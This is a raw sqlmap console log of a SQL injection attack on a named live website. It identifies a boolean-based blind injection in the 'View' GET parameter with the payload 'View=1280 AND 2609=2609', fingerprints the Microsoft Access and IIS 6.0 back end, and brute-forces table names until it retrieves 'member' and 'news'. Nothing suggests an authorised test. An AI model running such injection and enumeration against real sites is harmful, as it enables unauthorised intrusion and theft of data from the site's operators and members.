 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: View
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: View=1280 AND 2609=2609
---
[06:49:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[06:49:16] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[06:49:16] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[06:49:16] [INFO] retrieved:
[06:49:16] [WARNING] reflective value(s) found and filtering out
[06:49:17] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[06:49:17] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[06:49:17] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[06:49:18] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occ
[06:49:18] [INFO] checking table existence using items from 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\txt\common-tables.txt'
[06:49:18] [INFO] adding words used on web page to the check list
[06:49:18] [INFO] starting 10 threads
[06:49:24] [INFO] retrieved: news
[06:49:51] [INFO] retrieved: member
[06:50:31] [INFO] tried 921/3159 items (29%)
[06:50:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[06:50:31] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
[06:52:10] [INFO] tried 2160/3159 items (68%)
[06:52:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[06:52:10] [INFO] tried 2169/3159 items (69%)
[06:52:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[06:53:10] [INFO] tried 2916/3159 items (92%)
[06:53:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[06:53:24] [INFO] tried 3036/3159 items (96%)
[06:53:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
Database: Microsoft_Access_masterdb
[2 tables]
+--------+
¦ member ¦
¦ news   ¦
+--------+
[06:53:33] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.chinaexpresstw.com.tw'